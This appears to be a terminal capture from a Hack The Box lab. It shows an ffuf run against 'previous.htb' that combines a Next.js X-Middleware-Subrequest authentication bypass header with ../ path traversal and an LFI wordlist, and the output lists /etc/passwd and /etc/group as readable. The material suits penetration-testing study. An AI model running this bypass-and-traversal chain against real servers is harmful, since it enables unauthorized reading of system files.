 ┌──(root㉿kali)-[/usr/share/seclists]
└─# ffuf -u "http://previous.htb/api/download?example=../../../../../../FUZZ" \
  -H "X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware" \
  -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt \
  -mr "root:x"

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://previous.htb/api/download?example=../../../../../../FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
 :: Header           : X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: root:x
________________________________________________

/etc/passwd             [Status: 200, Size: 787, Words: 1, Lines: 20, Duration: 334ms]
/etc/group              [Status: 200, Size: 548, Words: 1, Lines: 38, Duration: 273ms]
/etc/group-             [Status: 200, Size: 542, Words: 1, Lines: 38, Duration: 275ms]
/etc/passwd-            [Status: 200, Size: 739, Words: 1, Lines: 19, Duration: 275ms]
:: Progress: [880/880] :: Job [1/1] :: 2 req/sec :: Duration: [0:03:03] :: Errors: 321 ::